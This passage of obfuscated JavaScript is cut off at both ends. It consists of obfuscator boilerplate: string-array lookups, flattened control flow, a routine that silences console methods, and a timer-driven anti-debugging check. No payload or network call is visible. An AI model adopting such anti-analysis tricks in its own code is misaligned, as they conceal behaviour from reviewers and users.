-0x2cc);}try{_0x485242=uZpoEW[_0x1a1b6e(-0x3b,-0x75,-0x57,0x69,-0x136)](_0xd25544,uZpoEW[_0x3f9051(0x656,0x5d1,0x632,0x6c7,0x573)](uZpoEW[_0x3f9051(0x602,0x61e,0x6e2,0x592,0x65a)](uZpoEW[_0x15c889(0x158,0x94,0xd8,0x1d9,0x134)],uZpoEW[_0x3f9051(0x708,0x677,0x5cd,0x6c0,0x592)]),');'))();}catch(_0x1c63a9){_0x485242=_0x39ced2;}return _0x485242;},_0x7bc2d2=QRPcnv[_0x2d1c5c(0x19e,0x174,0x10c,0x1de,0x1da)](_0xeffb8);_0x7bc2d2[_0x52ff6f(0x30c,0x416,0x35a,0x362,0x33b)+_0xdeb631(0x50b,0x4a9,0x4fc,0x46d,0x3f8)+'l'](_0x30ee43,0x13cc+-0x1799*-0x1+-0x1*0x1bc5);}}}}:function(){};return _0x388bf8=![],_0x2d0f7b;}else{var _0x28d942=_0x5bab2f[_0x51a4fb(0x1c3,0x1ad,0x18b,0x6e,0x135)][_0x1e331b(0x25e,0x225,0x317,0x247,0x1c2)]('|'),_0x3fe37e=0xa6*0x1f+0x4d5+0x1eb*-0xd;while(!![]){switch(_0x28d942[_0x3fe37e++]){case'0':var _0x13897c;continue;case'1':for(var _0x168769=0x1695+0x4b3+0x9*-0x308;QRPcnv[_0x5b89d9(0x56a,0x4b7,0x50f,0x600,0x434)](_0x168769,_0x310309[_0x51a4fb(0x209,0xe9,0x6e,0x210,0x16b)+'h']);_0x168769++){var _0x445059=QRPcnv[_0x1e331b(0x1e9,0x239,0x129,0x14b,0x270)][_0x451792(0x73,0xf1,0xd7,0x115,0xd2)]('|'),_0x3d4b24=0x1*0x1f6f+-0xd3d+-0x89*0x22;while(!![]){switch(_0x445059[_0x3d4b24++]){case'0':var _0x11b43a=_0x15bbbb[_0xa923bd]||_0x21d4f0;continue;case'1':_0x21d4f0[_0x5b89d9(0x311,0x475,0x3b2,0x380,0x3c3)+_0x451792(0x21c,0x188,0x260,0x153,0xca)]=_0x4d0458[_0x1e331b(0x380,0x3f5,0x3fd,0x3de,0x2b8)](_0x51f06b);continue;case'2':_0x15bbbb[_0xa923bd]=_0x21d4f0;continue;case'3':var _0xa923bd=_0x310309[_0x168769];continue;case'4':var _0x21d4f0=_0x25ee3c[_0x51a4fb(0x1bf,0x27f,0x1f1,0x149,0x1e4)+_0x5b89d9(0x491,0x4d6,0x406,0x384,0x3f0)+'r'][_0x1e331b(0x252,0x33c,0x26b,0x1f2,0x340)+_0x1e331b(0x352,0x25a,0x2c8,0x2b1,0x355)][_0x51a4fb(0x1f6,0x1c3,0x26d,0x1f8,0x229)](_0x29f7ec);continue;case'5':_0x21d4f0[_0x51a4fb(0x1d3,0x15a,0x1e3,0x1c9,0x175)+_0x5b89d9(0x3f0,0x40a,0x4d8,0x51f,0x502)]=_0x11b43a[_0x451792(0x7e,0x15f,0x227,0x177,0x23f)+_0x5b89d9(0x3ee,0x4b7,0x4d8,0x444,0x518)][_0x5b89d9(0x3f4,0x3d4,0x4d6,0x41d,0x4eb)](_0x11b43a);continue;}break;}}continue;case'2':var _0x15bbbb=_0x13897c[_0x51a4fb(0x1f3,0x229,0xfa,0x1f2,0x139)+'le']=_0x13897c[_0xe68c59(0x3a4,0x2a5,0x382,0x3f7,0x3ab)+'le']||{};continue;case'3':var _0x310309=[QRPcnv[_0x451792(0xee,0x182,0x1ac,0xe6,0x12a)],QRPcnv[_0x51a4fb(0xdc,0x4f,-0x3c,0x72,0xa0)],QRPcnv[_0x451792(0x2b4,0x263,0x1c4,0x1d7,0x32e)],QRPcnv[_0x51a4fb(0x20e,0x23a,0x18f,0x198,0x1d7)],QRPcnv[_0x1e331b(0x363,0x422,0x2ca,0x41e,0x2ee)],QRPcnv[_0xe68c59(0x4bf,0x4fd,0x5c0,0x456,0x57f)],QRPcnv[_0x1e331b(0x3d6,0x440,0x3ba,0x44d,0x39e)]];continue;case'4':try{var _0x283171=QRPcnv[_0x51a4fb(0x2b8,0x1f3,0x25e,0x271,0x275)](_0x54c677,QRPcnv[_0x1e331b(0x1e6,0x12f,0x1d3,0x2db,0x1cf)](QRPcnv[_0xe68c59(0x387,0x2a0,0x336,0x28d,0x410)](QRPcnv[_0xe68c59(0x3d5,0x37a,0x37d,0x4c1,0x4b0)],QRPcnv[_0x451792(0xfd,0xd6,0xf4,-0x1c,-0x2b)]),');'));_0x13897c=QRPcnv[_0x1e331b(0x3bd,0x347,0x2cd,0x39c,0x38f)](_0x283171);}catch(_0x2f905c){_0x13897c=_0x49482b;}continue;}break;}}};}}());(function(){function _0x4f0edd(_0xdc4645,_0x69069e,_0x3215d2,_0x15f904,_0x316832){return _0x55335e(_0xdc4645-0xda,_0x316832,_0x3215d2-0x5f,_0x15f904-0xc7,_0xdc4645- -0x53a);}function _0x356de7(_0x4f0761,_0x104660,_0x4da2f3,_0x3f7d6f,_0x5accc1){return _0x55335e(_0x4f0761-0x1e,_0x4f0761,_0x4da2f3-0x10f,_0x3f7d6f-0x14f,_0x104660- -0x5da);}var _0x256cf0={'UAAPu':function(_0x1417b7,_0x32ecbb){function _0x35981d(_0x17d57e,_0x185fb8,_0x5d3803,_0x5f1a62,_0x169e79){return _0x33b9(_0x5d3803- -0xe0,_0x185fb8);}return _0x3e0a25[_0x35981d(0xf2,0x1d1,0x17b,0xed,0x18a)](_0x1417b7,_0x32ecbb);},'TeJsf':function(_0x3988ec,_0x1ef4b3){function _0x4176f1(_0x41a609,_0x3639cf,_0x5ad9fd,_0x5b8f15,_0x2e1375){return _0x33b9(_0x2e1375-0x3af,_0x5b8f15);}return _0x3e0a25[_0x4176f1(0x5d5,0x445,0x548,0x5c4,0x4fa)](_0x3988ec,_0x1ef4b3);},'VlsTC':function(_0x440ec0,_0x4637d7){function _0x4504e9(_0xffe1b0,_0x394f9f,_0xb94d3b,_0x221d2f,_0x238520){return _0x33b9(_0x238520-0x172,_0x221d2f);}return _0x3e0a25[_0x4504e9(0x2c5,0x1ba,0x2bc,0x35b,0x2ad)](_0x440ec0,_0x4637d7);},'qmoDD':_0x3e0a25[_0x39e4cd(0xa6,0x199,0x1d7,0xd9,0xab)],'CPfYm':_0x3e0a25[_0x39e4cd(-0x69,0x75,-0x103,-0x9,-0x5e)]};function _0x39e4cd(_0x11041e,_0x1732ad,_0xee9d4e,_0x208d87,_0x48c0c1){return _0x55335e(_0x11041e-0x1af,_0xee9d4e,_0xee9d4e-0x133,_0x208d87-0x1c2,_0x208d87- -0x495);}function _0x239b34(_0x21c4b9,_0x2127a4,_0x22da5c,_0x44d19c,_0xa7e63f){return _0x55335e(_0x21c4b9-0x1a9,_0x2127a4,_0x22da5c-0xa6,_0x44d19c-0xa0,_0x44d19c- -0x33c);}function _0x411642(_0x4d93d8,_0x3b39f5,_0x15725d,_0x361b11,_0x14a3e4){return _0x25b0a4(_0x4d93d8-0xd4,_0x3b39f5-0x1f3,_0x15725d,_0x361b11-0x14a,_0x361b11-0x10b);}if(_0x3e0a25[_0x4f0edd(-0xce,-0x10,-0xb4,-0x18a,-0x4f)](_0x3e0a25[_0x356de7(-0x17e,-0x13f,-0x7d,-0x76,-0x169)],_0x3e0a25[_0x239b34(0x125,0x209,0x253,0x15f,0x129)]))_0x3e0a25[_0x39e4cd(-0x17,0x135,-0x50,0x36,0xc3)](_0x1cdfa0,this,function(){function _0x338f90(_0x4c1eae,_0xdaec7e,_0x3c3f25,_0x16d054,_0x3df86f){return _0x39e4cd(_0x4c1eae-0x1ed,_0xdaec7e-0x6a,_0x4c1eae,_0x3c3f25-0x4a7,_0x3df86f-0x116);}function _0x3d4ce4(_0x266b51,_0x14fa78,_0x81de3f,_0x1537b4,_0x3494f1){return _0x356de7(_0x266b51,_0x1537b4-0x2ca,_0x81de3f-0xa8,_0x1537b4-0x140,_0x3494f1-0x158);}function _0x2e2fbb(_0x28b48,_0x37ba24,_0x3d02ad,_0x178c34,_0x36c2a){return _0x356de7(_0x37ba24,_0x36c2a-0x8d,_0x3d02ad-0x190,_0x178c34-0xa9,_0x36c2a-0x9f);}function _0x263a36(_0x1c3d83,_0x41199b,_0x437793,_0x119ba8,_0x4e961e){return _0x356de7(_0x437793,_0x4e961e- -0x14,_0x437793-0x107,_0x119ba8-0x7e,_0x4e961e-0xa1);}function _0x2773db(_0x4dc766,_0x3a35aa,_0x29a5b9,_0x31a277,_0x47dae6){return _0x4f0edd(_0x3a35aa-0x36e,_0x3a35aa-0x151,_0x29a5b9-0xfa,_0x31a277-0x158,_0x31a277);}if(_0x3e0a25[_0x2e2fbb(-0xa4,-0x52,0x9d,-0xc1,0x2)](_0x3e0a25[_0x263a36(0x42,-0x14d,-0x3c,0x28,-0x7e)],_0x3e0a25[_0x2e2fbb(-0x65,-0x31,-0x81,-0x4f,-0xc)]))_0x4df6cc=uQPLex[_0x338f90(0x3bd,0x473,0x445,0x3eb,0x433)](_0x2199ff,uQPLex[_0x338f90(0x56f,0x3e8,0x4e1,0x452,0x544)](uQPLex[_0x3d4ce4(0x13e,0x2a6,0x127,0x1d8,0x168)](uQPLex[_0x3d4ce4(0x1d9,0x76,0x140,0x171,0x244)],uQPLex[_0x2773db(0x346,0x3c5,0x314,0x38b,0x332)]),');'))();else{var _0xd314=new RegExp(_0x3e0a25[_0x338f90(0x563,0x691,0x630,0x6ad,0x681)]),_0x109ce6=new RegExp(_0x3e0a25[_0x2e2fbb(-0x8a,-0x2f,0x53,-0x184,-0x8b)],'i'),_0x4a61c5=_0x3e0a25[_0x2773db(0x4b7,0x3be,0x388,0x425,0x330)](_0xdf07d3,_0x3e0a25[_0x2e2fbb(-0x1f7,-0x7f,-0xe4,-0x150,-0x10d)]);if(!_0xd314[_0x2e2fbb(-0x108,-0x89,-0x56,0x54,-0x95)](_0x3e0a25[_0x2e2fbb(0x49,-0x163,-0x196,-0x140,-0xb7)](_0x4a61c5,_0x3e0a25[_0x263a36(0xbd,0x9e,-0xa6,0x7,-0xa)]))||!_0x109ce6[_0x338f90(0x43a,0x4b1,0x4ca,0x489,0x3ee)](_0x3e0a25[_0x2e2fbb(-0x148,0x48,-0x9d,-0x12b,-0x5e)](_0x4a61c5,_0x3e0a25[_0x263a36(-0x7e,-0x118,-0xb8,-0x55,-0xe5)]))){if(_0x3e0a25[_0x2e2fbb(-0x12,-0x6f,-0x145,-0x10b,-0xf3)](_0x3e0a25[_0x3d4ce4(0x401,0x2f6,0x39b,0x30a,0x35d)],_0x3e0a25[_0x338f90(0x598,0x571,0x530,0x5f4,0x5fe)]))_0x3e0a25[_0x3d4ce4(0x374,0x20b,0x362,0x27a,0x297)](_0x4a61c5,'0');else{if(_0x47f149){var _0x4d0813=_0xe21ef8[_0x338f90(0x51d,0x658,0x5a9,0x4c3,0x653)](_0x30a3f3,arguments);return _0x3327cf=null,_0x4d0813;}}}else _0x3e0a25[_0x2e2fbb(-0x108,-0x12f,-0x171,-0x190,-0xf3)](_0x3e0a25[_0x2773db(0x29d,0x2e9,0x1f2,0x2e6,0x3eb)],_0x3e0a25[_0x2773db(0x39b,0x2e9,0x1fc,0x32d,0x281)])?_0x6d71c6=_0x568d4d:_0x3e0a25[_0x3d4ce4(0x21f,0x21a,0x18b,0x24c,0x2a4)](_0xdf07d3);}})();else{if(_0x573c0c){var _0x1d1016=_0x1cee1a[_0x4f0edd(0x5d,-0x85,0x2f,-0x16,0xe1)](_0x384a37,arguments);return _0x1cd819=null,_0x1d1016;}}}());var _0x31ca6f=(function(){function _0x19a4dd(_0x4a7be3,_0x2bc4e4,_0x1d2e77,_0x2ff1df,_0x137a3c){return _0x4cd104(_0x4a7be3-0x6e,_0x2bc4e4-0x198,_0x137a3c,_0x2ff1df-0x2fd,_0x137a3c-0x1bf);}function _0x554ecc(_0xa6d70f,_0x31f977,_0x558969,_0x4dbc36,_0x2a5488){return _0x25b0a4(_0xa6d70f-0x1c5,_0x31f977-0x15c,_0x4dbc36,_0x4dbc36-0x1,_0x2a5488-0x260);}function _0x4119ac(_0x4c2d5c,_0x5c5590,_0x5041cf,_0x53a897,_0x155bf2){return _0x235636(_0x4c2d5c-0xc1,_0x5041cf- -0x24,_0x5041cf-0x1ab,_0x53a897-0x96,_0x4c2d5c);}function _0x264719(_0xd60913,_0x3e6721,_0x52d24b,_0x49a9da,_0x1a3d94){return _0x21c954(_0xd60913-0x0,_0x3e6721-0x1ed,_0x49a9da- -0x29a,_0x49a9da-0x36,_0x52d24b);}var _0x65cb6d={'pMqYC':function(_0x508275,_0x2887f6){function _0x4d3b73(_0x2f6444,_0x11d17b,_0x1e845a,_0x1f0b7d,_0x42348b){return _0x33b9(_0x2f6444-0x2cd,_0x42348b);}return _0x3e0a25[_0x4d3b73(0x449,0x36a,0x4b1,0x457,0x4bb)](_0x508275,_0x2887f6);},'QizeO':function(_0x193327,_0x3e0b14){function _0x29c07f(_0x3519e8,_0x3b6667,_0x1a762e,_0x5a8d00,_0x52b366){return _0x33b9(_0x3b6667-0x34d,_0x3519e8);}return _0x3e0a25[_0x29c07f(0x531,0x457,0x4e3,0x4d5,0x478)](_0x193327,_0x3e0b14);},'YCwnZ':_0x3e0a25[_0x4119ac(0x2b5,0x2a5,0x234,0x202,0x13b)],'JGlQB':_0x3e0a25[_0x4119ac(0x54,0x160,0x152,0xd3,0x16e)],'URzGj':function(_0x18070a){function _0x183b93(_0x2268f6,_0x5f2a69,_0x49ab3c,_0x5a8039,_0x1cc633){return _0x19a4dd(_0x2268f6-0x72,_0x5f2a69-0xf9,_0x49ab3c-0x161,_0x1cc633- -0x23,_0x5a8039);}return _0x3e0a25[_0x183b93(0x85,0x7e,0x106,0xc7,0x179)](_0x18070a);},'oDTLJ':_0x3e0a25[_0x19a4dd(0xa2,0xfb,0xd0,0xe2,0x13a)],'gTauX':function(_0x1f9636,_0x47f9a4){function _0x5171e5(_0x4287c9,_0x1c2b75,_0x516093,_0x18e421,_0x4f6d60){return _0x264719(_0x4287c9-0xbf,_0x1c2b75-0x19e,_0x4287c9,_0x516093-0x494,_0x4f6d60-0x13e);}return _0x3e0a25[_0x5171e5(0x206,0x257,0x280,0x292,0x2e8)](_0x1f9636,_0x47f9a4);},'WFYeQ':function(_0x5d4576,_0x4677e5){function _0x501dcd(_0x51003b,_0x87cd3c,_0x103e0a,_0x5a125b,_0x340fa0){return _0x19a4dd(_0x51003b-0x10c,_0x87cd3c-0x1b8,_0x103e0a-0xa3,_0x103e0a-0x23f,_0x5a125b);}return _0x3e0a25[_0x501dcd(0x286,0x3df,0x329,0x3ca,0x3fc)](_0x5d4576,_0x4677e5);},'CTtpD':_0x3e0a25[_0x4119ac(0x135,0x148,0x10d,0x1f,0x1d3)],'TFsLO':_0x3e0a25[_0x554ecc(0x476,0x525,0x59e,0x574,0x4b1)],'XVxTA':function(_0x344507,_0x325c60){function _0x361728(_0x253624,_0x1ef4db,_0xb927fd,_0x34100f,_0x59db05){return _0x554ecc(_0x253624-0xa0,_0x1ef4db-0xd1,_0xb927fd-0x1e8,_0x34100f,_0x1ef4db- -0x59f);}return _0x3e0a25[_0x361728(-0x19b,-0x1b7,-0x27d,-0x1a9,-0x199)](_0x344507,_0x325c60);},'XStwC':_0x3e0a25[_0x424b9d(0x5cf,0x45d,0x434,0x504,0x550)],'AkEnm':_0x3e0a25[_0x19a4dd(0x1e5,0x16e,0x22c,0x240,0x1a1)],'EDtvh':function(_0xddeba3,_0x365066){function _0x46e19f(_0x6c04b9,_0x31f01b,_0x464e93,_0x4e453b,_0x326ea2){return _0x4119ac(_0x31f01b,_0x31f01b-0xcb,_0x326ea2-0x10b,_0x4e453b-0x15d,_0x326ea2-0xa1);}return _0x3e0a25[_0x46e19f(0x2da,0x343,0x212,0x261,0x2d5)](_0xddeba3,_0x365066);},'mbflP':_0x3e0a25[_0x4119ac(0x344,0x36a,0x2ad,0x22e,0x242)],'ncAvr':_0x3e0a25[_0x424b9d(0x459,0x529,0x361,0x434,0x408)]};function _0x424b9d(_0x4e64d2,_0x5f54eb,_0x1cfcd7,_0x910409,_0x339edb){return _0x55335e(_0x4e64d2-0x18,_0x339edb,_0x1cfcd7-0x155,_0x910409-0x1d9,_0x910409- -0xed);}if(_0x3e0a25[_0x19a4dd(0x18d,0x307,0x2be,0x251,0x350)](_0x3e0a25[_0x4119ac(0x95,0x155,0x100,0x1fe,0xd9)],_0x3e0a25[_0x19a4dd(0x121,0x37,0xbc,0x7a,0x9d)])){var _0x2a9ed0=!![];return function(_0x6f840f,_0x1c64d3){var _0x39383c={'njogy':_0x65cb6d[_0x4cec94(0x39c,0x495,0x435,0x3fd,0x2b1)],'bUqTt':function(_0x32a14e,_0xb689ea){function _0x5ef0c3(_0x33779b,_0x454c6b,_0x1e70d4,_0x5bcf9e,_0x323f98){return _0x4cec94(_0x454c6b-0x24d,_0x33779b,_0x1e70d4-0x1ec,_0x5bcf9e-0x1b,_0x323f98-0x99);}return _0x65cb6d[_0x5ef0c3(0x6ea,0x65c,0x626,0x6f2,0x662)](_0x32a14e,_0xb689ea);},'dVcBK':function(_0x2d3eef,_0x10f134){function _0x30df66(_0x5e3e2c,_0x487dbe,_0x57e55a,_0x260819,_0x105e06){return _0x4cec94(_0x5e3e2c-0x185,_0x105e06,_0x57e55a-0x3b,_0x260819-0x15,_0x105e06-0xe0);}return _0x65cb6d[_0x30df66(0x4c3,0x4b4,0x4e5,0x41f,0x3c8)](_0x2d3eef,_0x10f134);},'JZqdH':_0x65cb6d[_0x481be3(0x636,0x565,0x53e,0x5b5,0x48e)],'hGDhj':_0x65cb6d[_0x481be3(0x4bb,0x471,0x565,0x665,0x4f3)],'PfAYU':function(_0x3a5179,_0x328cba){function _0x5ba470(_0x4d7f16,_0x3b5f82,_0x3a838f,_0x2aac48,_0x3d4578){return _0x2f1c78(_0x4d7f16-0x148,_0x4d7f16-0x375,_0x3a838f-0x149,_0x3d4578,_0x3d4578-0x4d);}return _0x65cb6d[_0x5ba470(0x388,0x372,0x2dd,0x3a9,0x2be)](_0x3a5179,_0x328cba);},'OdsAp':_0x65cb6d[_0x481be3(0x42d,0x3d5,0x45e,0x494,0x4c6)],'iVUMU':_0x65cb6d[_0x4cec94(0x395,0x296,0x3b2,0x37a,0x2eb)]};function _0x472050(_0x208328,_0x32ce17,_0x4cacce,_0x162ccb,_0x16f5ab){return _0x4119ac(_0x16f5ab,_0x32ce17-0xa8,_0x162ccb-0x32e,_0x162ccb-0x166,_0x16f5ab-0x18c);}function _0x4cec94(_0x190d50,_0x6eb842,_0x2cd05f,_0x25140d,_0x58a657){return _0x4119ac(_0x6eb842,_0x6eb842-0xaf,_0x190d50-0x133,_0x25140d-0xd,_0x58a657-0x1b0);}function _0x4db4c1(_0x738cc5,_0x38d0e5,_0x4d33f6,_0x57535e,_0x22ea76){return _0x4119ac(_0x4d33f6,_0x38d0e5-0xac,_0x57535e-0x1e5,_0x57535e-0xd2,_0x22ea76-0x14d);}function _0x2f1c78(_0x1bb657,_0x296fbe,_0x4b6824,_0x4e20a3,_0x9382b5){return _0x19a4dd(_0x1bb657-0x2a,_0x296fbe-0x11f,_0x4b6824-0x12,_0x296fbe- -0x1bd,_0x4e20a3);}function _0x481be3(_0x2d02f7,_0x3fe8bd,_0x3e4b0d,_0x29b045,_0x395614){return _0x554ecc(_0x2d02f7-0x8d,_0x3fe8bd-0x13f,_0x3e4b0d-0x1b2,_0x29b045,_0x3e4b0d-0x139);}if(_0x65cb6d[_0x481be3(0x631,0x48f,0x556,0x4c8,0x5b1)](_0x65cb6d[_0x4db4c1(0x57b,0x455,0x396,0x484,0x47a)],_0x65cb6d[_0x4cec94(0x2a9,0x2fa,0x2c7,0x238,0x219)])){var _0xc4a212=_0x2a9ed0?function(){function _0x152282(_0x77ad95,_0x23c0e5,_0x13e5b6,_0x38ba00,_0x51f7a7){return _0x472050(_0x77ad95-0x58,_0x23c0e5-0x163,_0x13e5b6-0xcf,_0x51f7a7-0x95,_0x38ba00);}var _0x4ba855={'aUThY':function(_0x2815f1,_0x27c5f5){function _0x1c0161(_0x51c967,_0x1ec222,_0x15e0d0,_0x1b7a08,_0x16c011){return _0x33b9(_0x15e0d0- -0x1ae,_0x1ec222);}return _0x39383c[_0x1c0161(0x15d,0x1bf,0x11b,0x211,0xd4)](_0x2815f1,_0x27c5f5);}};function _0x4adeb8(_0x7e5dfd,_0x16a10f,_0x3ae07f,_0xdd78ee,_0x28b6da){return _0x481be3(_0x7e5dfd-0xbf,_0x16a10f-0x1ef,_0xdd78ee- -0x2c2,_0x7e5dfd,_0x28b6da-0x11b);}function _0x8cb2c0(_0x333e8d,_0x5d5d73,_0x5020cf,_0x3f02a0,_0x43557b){return _0x4cec94(_0x5d5d73-0x128,_0x43557b,_0x5020cf-0x32,_0x3f02a0-0x56,_0x43557b-0xeb);}function _0x336ea1(_0x2f1326,_0x24641e,_0x547631,_0x28a16c,_0x38c561){return _0x4db4c1(_0x2f1326-0x183,_0x24641e-0x134,_0x28a16c,_0x38c561- -0x4f6,_0x38c561-0x1c0);}function _0x5c2950(_0xf5369f,_0x260239,_0x1e8b1a,_0x2ddbf3,_0x547ce8){return _0x472050(_0xf5369f-0xe1,_0x260239-0x43,_0x1e8b1a-0x1ea,_0x260239- -0x4fa,_0x547ce8);}if(_0x39383c[_0x4adeb8(0x141,0xb6,0x1ef,0x170,0x1a5)](_0x39383c[_0x336ea1(-0x1bd,-0x134,-0x2ba,-0x2c7,-0x1ff)],_0x39383c[_0x152282(0x478,0x5df,0x5f2,0x4d2,0x53a)])){if(_0x1c64d3){if(_0x39383c[_0x5c2950(0x197,0x107,0x208,0x190,0x9c)](_0x39383c[_0x152282(0x68d,0x66e,0x62d,0x602,0x5c7)],_0x39383c[_0x5c2950(-0xb,-0xa3,-0xf2,0x1e,-0x118)]))EDMtNt[_0x4adeb8(0x91,0x61,0x64,0x157,0x20f)](_0x4b5aec,0x1b5f+0x15d2+-0x3131);else{var _0xa66c4f=_0x1c64d3[_0x152282(0x715,0x58a,0x693,0x536,0x620)](_0x6f840f,arguments);return _0x1c64d3=null,_0xa66c4f;}}}else return _0x264a82[_0x336ea1(-0x186,-0x15d,-0x5d,-0x143,-0x134)+_0x8cb2c0(0x5e6,0x4ee,0x44a,0x5cf,0x557)]()[_0x5c2950(-0x1d7,-0xdd,-0x1b8,-0xad,-0x161)+'h'](DoxKiz[_0x152282(0x4f2,0x50a,0x652,0x68d,0x58f)])[_0x152282(0x667,0x5f4,0x518,0x608,0x5a0)+_0x8cb2c0(0x5c6,0x4ee,0x52f,0x5a1,0x459)]()[_0x5c2950(0x24,0x80,-0x63,0x158,0xd)+_0x4adeb8(0x19a,0x2d1,0x19a,0x20a,0x1cd)+'r'](_0x1d478d)[_0x336ea1(-0x130,-0x2a4,-0x2f2,-0x277,-0x222)+'h'](DoxKiz[_0x336ea1(-0x1e2,-0x169,-0xdd,-0x228,-0x145)]);}:function(){};return _0x2a9ed0=![],_0xc4a212;}else{var _0x5ce1c8=dDjrKR[_0x4cec94(0x303,0x27e,0x30e,0x2da,0x217)](_0x291be8,dDjrKR[_0x4cec94(0x29a,0x396,0x285,0x30f,0x31c)](dDjrKR[_0x2f1c78(-0x13d,-0xdc,-0x1af,-0xfa,-0x10d)](dDjrKR[_0x4db4c1(0x318,0x34c,0x29c,0x31b,0x396)],dDjrKR[_0x4db4c1(0x35d,0x367,0x441,0x3d6,0x40c)]),');'));_0x2fc5af=dDjrKR[_0x4db4c1(0x42b,0x38e,0x496,0x3cf,0x4cb)](_0x5ce1c8);}};}else{var _0x3a46e3=new _0x42c4e9(qYKLdK[_0x424b9d(0x54f,0x4f8,0x620,0x531,0x626)]),_0x5dc76f=new _0x1270cb(qYKLdK[_0x424b9d(0x496,0x31e,0x3d3,0x3d5,0x4c3)],'i'),_0x3f985b=qYKLdK[_0x19a4dd(0xf0,0x12b,0x1a9,0x1ca,0x21b)](_0x4af3b8,qYKLdK[_0x424b9d(0x32d,0x31f,0x38d,0x353,0x3ff)]);!_0x3a46e3[_0x424b9d(0x320,0x47b,0x3a1,0x3cb,0x47f)](qYKLdK[_0x424b9d(0x324,0x2c5,0x46e,0x3a9,0x3c5)](_0x3f985b,qYKLdK[_0x424b9d(0x5c5,0x456,0x516,0x4f7,0x437)]))||!_0x5dc76f[_0x554ecc(0x30d,0x2ca,0x3b9,0x37c,0x350)](qYKLdK[_0x264719(-0x1bd,0x8,-0xa3,-0xc7,-0x135)](_0x3f985b,qYKLdK[_0x554ecc(0x429,0x3bd,0x46f,0x3a4,0x3a1)]))?qYKLdK[_0x4119ac(0x2ab,0x14d,0x248,0x33f,0x32a)](_0x3f985b,'0'):qYKLdK[_0x424b9d(0x51d,0x54b,0x520,0x46f,0x4fe)](_0x3a2eac);}}()),_0x3d569b=_0x3e0a25[_0x25b0a4(0xc1,0x118,0x1f,-0x59,0x59)](_0x31ca6f,this,function(){function _0x4f9a4f(_0x23bd05,_0x3f5638,_0x56ef8b,_0x16119b,_0x10fd96){return _0x21c954(_0x23bd05-0x1d,_0x3f5638-0x172,_0x23bd05-0xf,_0x16119b-0xfd,_0x16119b);}function _0x3f554d(_0xf3d8d1,_0x2b36b6,_0x101935,_0x47a1e3,_0x36d354){return _0x25b0a4(_0xf3d8d1-0x131,_0x2b36b6-0xf7,_0x36d354,_0x47a1e3-0x108,_0xf3d8d1-0x3fc);}function _0x591043(_0x4f32d2,_0x4b7837,_0x30a79e,_0x181540,_0xb1fe32){return _0x4cd104(_0x4f32d2-0x5c,_0x4b7837-0x138,_0x4f32d2,_0x181540-0x5a5,_0xb1fe32-0xf7);}function _0x2cc863(_0x24e3c1,_0x37a2c2,_0x437528,_0x74ebe0,_0x5614ba){return _0x4cd104(_0x24e3c1-0xf7,_0x37a2c2-0x15,_0x37a2c2,_0x74ebe0-0x4f3,_0x5614ba-0x1b0);}function _0x2b1a37(_0x47722c,_0x51e93f,_0x4764f8,_0x206896,_0x78a44e){return _0x4cd104(_0x47722c-0x88,_0x51e93f-0x148,_0x47722c,_0x206896-0xa3,_0x78a44e-0x61);}var _0x1fc9e7={'XHzvf':function(_0x2be039,_0x136ac0){function _0x337248(_0x1f9d59,_0x270f78,_0x18c024,_0x109c88,_0x5497e9){return _0x33b9(_0x5497e9- -0x224,_0x18c024);}return _0x3e0a25[_0x337248(-0xa,0x104,0xb7,-0x4e,0x6b)](_0x2be039,_0x136ac0);},'BvIPL':function(_0x15da88,_0x4a20d6){function _0x1e09c5(_0xff6dc5,_0x2ddd8,_0x5abcde,_0x24cbb2,_0x7a6885){return _0x33b9(_0x7a6885-0x1b1,_0x24cbb2);}return _0x3e0a25[_0x1e09c5(0x2be,0x2ac,0x2e0,0x31e,0x355)](_0x15da88,_0x4a20d6);},'aOFxH':_0x3e0a25[_0x2b1a37(-0x144,-0x25,-0xdc,-0xac,-0x6e)],'FYTQV':_0x3e0a25[_0x4f9a4f(0x9f,-0x4d,0x106,0x5f,-0x51)],'ekuXF':function(_0x41e7bc,_0x5dc9d3){function _0xd75f3c(_0x491db9,_0x1ffd39,_0x3b419a,_0x1527df,_0x4282ed){return _0x2b1a37(_0x491db9,_0x1ffd39-0x75,_0x3b419a-0xa3,_0x1527df- -0xe0,_0x4282ed-0x22);}return _0x3e0a25[_0xd75f3c(-0x35f,-0x2ef,-0x30c,-0x2d4,-0x26d)](_0x41e7bc,_0x5dc9d3);},'wHnPL':_0x3e0a25[_0x2b1a37(-0x2b8,-0x201,-0x19e,-0x1e8,-0x212)],'JwoSh':_0x3e0a25[_0x591043(0x394,0x39e,0x3aa,0x480,0x3b7)],'sLbrT':_0x3e0a25[_0x3f554d(0x46c,0x441,0x40f,0x373,0x3e2)],'bznFg':function(_0x38113e,_0x4b367f){function _0x3c3cd5(_0x1a87e6,_0x1e662c,_0x300e82,_0x4f7d43,_0x1c0ee7){return _0x2cc863(_0x1a87e6-0x144,_0x1e662c,_0x300e82-0xab,_0x4f7d43- -0x503,_0x1c0ee7-0x19c);}return _0x3e0a25[_0x3c3cd5(-0x93,-0x1a5,-0x62,-0x15c,-0x159)](_0x38113e,_0x4b367f);},'PkEye':function(_0x38122c,_0x134602){function _0x2ad66d(_0x151068,_0x1836b0,_0x904ff,_0x56743c,_0xf8a81){return _0x591043(_0x904ff,_0x1836b0-0x3a,_0x904ff-0x8b,_0x1836b0- -0x10a,_0xf8a81-0x43);}return _0x3e0a25[_0x2ad66d(0x1d9,0x27d,0x338,0x342,0x233)](_0x38122c,_0x134602);},'lmErW':function(_0x14a60d,_0x5e08b4){function _0x157ae1(_0x27e0a0,_0x20fac8,_0x51ccc3,_0x9a04c5,_0x29e42e){return _0x2b1a37(_0x29e42e,_0x20fac8-0x1c1,_0x51ccc3-0x7d,_0x20fac8-0x209,_0x29e42e-0xd9);}return _0x3e0a25[_0x157ae1(0x133,0x1a3,0x16a,0x201,0x173)](_0x14a60d,_0x5e08b4);},'ayFrL':_0x3e0a25[_0x591043(0x425,0x389,0x369,0x344,0x2f1)],'RAtes':_0x3e0a25[_0x4f9a4f(0x208,0x2cb,0x2c0,0x262,0x236)],'wUwPe':_0x3e0a25[_0x3f554d(0x549,0x5f9,0x59f,0x45e,0x5d1)],'mPPgR':_0x3e0a25[_0x3f554d(0x5fd,0x6e0,0x578,0x592,0x6db)]};if(_0x3e0a25[_0x2cc863(0x4dd,0x45d,0x501,0x449,0x406)](_0x3e0a25[_0x4f9a4f(0x178,0xca,0xae,0xbf,0x7e)],_0x3e0a25[_0x2b1a37(-0xa0,-0x12d,-0x188,-0xb5,-0xc2)])){var 